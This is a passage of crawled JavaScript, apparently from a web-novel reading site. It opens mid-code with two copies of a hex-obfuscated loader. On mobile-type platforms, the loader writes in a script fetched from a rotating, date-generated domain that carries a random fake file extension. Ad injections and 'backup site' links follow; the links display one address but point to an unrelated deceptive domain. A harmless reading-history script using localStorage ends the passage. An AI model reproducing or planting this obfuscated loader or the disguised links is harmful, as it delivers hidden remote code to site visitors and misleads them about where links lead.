te['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.gsk8{date}hh.com/");



break;
case 2:

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "mPfHXzvsf98r4jk6WfHTNQ", "2019", "2", "https://{weekday}.gsk8{date}hh.com/");




}}






function info1(){

document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");


}




function info2(){

var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:




break;
case 2:




}}

function info3(){
 

}


function live1(){
document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.nannvwen.com/scripts/yuedu.js
body_size: 1343
content:

var _num = 10;

function LastRead(){
	this.bookList="bookList"
}
LastRead.prototype={
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)
	},

	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";
	},

	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)
	},

	setBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
		}
		else{
			if(books.search(reg)==-1){
				books+="#"+v
			}
			else{
				books.replace(reg,"#"+v)
			}
		}
		this.setItem(this.bookList,books)

	},

	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){

			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');
				if(i>v.length-(_num+1)){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}
		}
		return books
	},

	removeBook:function(v){
		var reg=new RegExp("(^|#)"+v);
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
		}
		else{
			if(books.search(reg)!=-1){
				books=books.replace(reg,"")
			}

		}
		this.setItem(this.bookList,books)

	},

	setItem:function(k,v){
		if(!!window.localStorage){
			localStorage.setItem(k,v);
		}
		else{
			var expireDate=new Date();
			var EXPIR_MONTH=30*24*3600*1000;
			expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";
		}
	},

	getItem:function(k){
		var value=""
		var result=""
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			value=result||"";
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}
		}
		return value

	},

	removeItem:function(k){
		if(!!window.localStorage){
			window.localStorage.removeItem(k);
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()
		}
	},
	removeAll:function(){
		if(!!window.localStorage){
			window.localStorage.clear();
		}
		else{
			var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
			var books=Array();
			if(v.length){
				for( i in v ){
					var tem=this.removeItem(v[k])
				}
			}
			this.removeItem(this.bookList)
		}
	}
}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){

		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var __17mb_sid = parseInt(books[i][0]/1000);
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><a href="/'+__17mb_sid+'/'+books[i][0]+'/">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">已看到：<a href="/'+__17mb_sid+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删</a></p>'
			bookhtml+='</li>';
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}


}

function removebook(k){
	lastread.remove(k);
	showbook()
}



function yuedu(){
	showbook();
}

window.lastread = new LastRead();

